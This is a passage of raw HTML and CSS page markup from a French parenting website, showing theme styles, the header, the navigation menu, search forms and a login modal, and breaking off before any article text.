.td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 5px}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_37 .td-post-category:not(.td-post-extra-category){display:none}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_37 .tdb-head-search-btn svg{width:18px}.tdi_37 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_37 .td-module-container:before{bottom:-10px}.tdi_37 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_37 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mamanly.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0">
<style scoped="">.tdi_39{min-height:0}.tdi_39>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_39:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_39:before{width:100%}}</style>
<div class="tdi_38_rand_style td-element-style"></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row">
<style scoped="">.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{padding-top:5px!important;padding-bottom:5px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_45{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_45,.tdi_45 .tdc-inner-columns{display:block}.tdi_45 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_47 .vc_column-inner,.tdi_47 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_48">
<style>.tdi_48{padding-top:5px!important;padding-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:10px!important;display:none!important}}</style>
<style>.tdi_48 .tdb-logo-a,.tdi_48 h1{align-items:center;justify-content:center}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img{max-width:180px}.tdi_48 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_48 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_48 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_48 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:20px!important;font-weight:600!important;}.tdi_48 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:12px!important;font-weight:400!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-logo-text-tagline{font-size:14px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-logo-text-title{font-size:11px!important;}.tdi_48 .tdb-logo-text-tagline{font-size:14px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title=""/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_49" style=" z-index: 999;">
<style>.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#00846b}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#00846b}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id="tdi_49" class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10185"><a href="https://mamanly.com/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://mamanly.com/parents/"><div class="tdb-menu-item-text">Pour les Parents</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://mamanly.com/bebe/"><div class="tdb-menu-item-text">Bébé</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-629"><a href="https://mamanly.com/grossesse/"><div class="tdb-menu-item-text">Grossesse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10924"><a href="https://mamanly.com/autre/"><div class="tdb-menu-item-text">Autre</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/"><div class="tdb-menu-item-text">Politique de confidentialité</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_52">
<style>.tdi_52 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-head-search-btn svg{width:20px}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_52 .tdb-search-form{border-width:0px}.tdi_52 .tdb-drop-down-search{left:auto;right:0}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:8px 12px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .result-msg{text-align:center}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:#00846b}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_52 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_52 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_52 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_52 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_52 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_52 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:1}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_52 .entry-title{margin:0 0 5px}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mamanly.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off"/><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4711" data-autoload-tpl-id="9192" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9192" class="post-9192 tdb_templates type-tdb_templates status-publish post" itemscope="" itemtype="https://schema.org/Article">
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""/><label for="login_email">votre nom d&#39;utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""/><label for="login_pass">votre mot de passe</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S&#39;identifier"/>
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l&#39;aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""/><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe"/>
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row">
<style scoped="">.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row">
<style scoped="">.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}.tdi_56{padding-top:30px!important;padding-bottom:30px!important}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{padding-top:20px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_59" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row">
<style scoped="">.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:table}.tdi_60{padding-top:10px!important;padding-bottom:40px!important}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-top:0px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_60{padding-top:0px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_63 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_63">
